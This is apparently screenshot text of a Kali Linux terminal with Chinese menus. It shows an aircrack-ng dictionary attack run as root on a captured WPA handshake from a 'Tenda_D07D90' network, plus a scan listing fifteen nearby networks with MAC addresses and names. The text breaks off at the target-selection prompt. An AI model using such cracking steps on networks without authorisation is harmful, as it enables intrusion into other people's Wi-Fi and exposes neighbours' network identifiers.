 root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/# aircrack-ng -w /root/桌面/test.txt '/root/桌面/Tenda_D07D90-01_02
91eb2a1d3b1ae71a0ad927e53db4a4.cap'
Opening /root/桌面/Tenda_D07D90-01_0291eb2a1d3b1ae71a0ad927e53db4a4.cap
Read 45880 packets.
# BSSID ESSID Encryption
1 B4:0F:3B:D0:7D:90 Tenda_D07D90 WPA (1 handshake)
2 20:6B:E7:78:3B:42 Necros No data - WEP or WPA
3 50:BD:5F:8C:A6:E4 MERCURY_A6E4 WPA (0 handshake)
4 D8:FE:E3:CF:69:55 D-Link_DIR-613 No data - WEP or WPA
5 0C:D8:6C:93:D0:82 FAST_D082 No data - WEP or WPA
6 C8:3A:35:D5:24:78 T216私用 No data - WEP or WPA
7 20:6B:E7:15:DD:5D is you dad No data - WEP or WPA
8 0E:69:6C:9D:47:2B None (100.177.92.112)
9 60:EE:5C:46:C8:F0 爱睡觉的夜猫子~ No data - WEP or WPA
10 60:EE:5C:4E:98:76 皮皮王 No data - WEP or WPA
11 0C:D8:6C:15:5D:AE 喔雄帅 No data - WEP or WPA
12 0E:69:6C:9D:3B:BF None (100.177.92.91)
13 0A:69:6C:9D:2D:97 CMCC-WEB None (0.0.0.0)
14 D8:32:14:47:7E:C8 mbd No data - WEP or WPA
15 12:69:6C:9D:2D:97 CMCC-FJ None (0.0.0.0)
Index number of target network ? 1